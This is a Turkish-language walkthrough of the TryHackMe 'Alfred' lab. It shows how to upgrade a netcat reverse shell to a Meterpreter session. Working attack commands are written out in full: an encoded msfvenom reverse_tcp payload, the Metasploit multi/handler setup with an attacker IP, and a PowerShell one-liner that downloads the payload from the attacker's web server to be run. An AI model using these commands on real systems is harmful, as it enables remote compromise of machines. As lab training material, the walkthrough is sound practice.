Netcat telnet tabanlı komut çalıştırabilme ve dosya alış verişi sağlayan basit bir uygulamadır. Bu uygulama ile yeterince hareket ya da özelliğe sahip olamayız. Özellikle yetki yükseltmesi ya da daha fazla sömürü yapmak istiyorsak güçlü bir payload’a ihtiyacımız olur. Bu ihtiyacımızı Meterpreter ile karşılarız.

Gerçekleştirilen uygulama https://tryhackme.com/room/alfred makinesi üzerinde gerçekleştirilmiştir. Netcat ile bağlantı alındığı varsayılmıştır.



Powershell betiği yardımıyla reverse tcp socket açabildik. Bunun için burada ki betikden yararlanabilirsiniz. https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1

nc -lvnp 9001

Ek olarak hatırlatmak isterim. CMD üzerinde değiliz hedef sistem üzerinde powershell de çalışıyoruz.

Switching Shells , Yetki yükselmeyi kolay hale getirmek için Meterpreter shell kullanacağız.



Msfvenom ile shell oluşturmak

msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=<ip adresini> LPORT=<port adresiniz> -f exe -o switchshell.exe

LHOST , saldırgan ip adresidir. Yani karşı tarafda oluşturduğumu shell tetiklediğimiz zaman istek atılacak ip adresidir.





Multi Handler İle Bağlantıyı Dinlemek

msfconsole

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set lhost 10.8.233.100

set lport 443





Powershell yardımı ile uzak sunucudan zararlı dosyayı indirmek ve tetiklemek

powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.8.233.100:80/switchshell.exe','switchshell.exe')"‘switchshell.exe’ sizin oluşturduğunuz isim olmalıdır. Ek olarak msfvenom ile oluşturduğumuz exe dosyasının bulunduğu dizinde python -m SimpleHTTPServer 80 ile web server açılmalıdır.

Yukarıda ki komutumuzu netcat aldığımız oturuma yapıştıralım.

Başarılı bir şekilde Meterpreter’e geçmiş olduk.

Sizde Hackthebox ya da TryHackMe gibi bir çok platformda kullanabileceğiniz kullanışlı ipuçları ya da komutları https://www.asimmisirli.com/makine-cozumlerinde-yaygin-ipucular/ bu adresden bulabilirsiniz.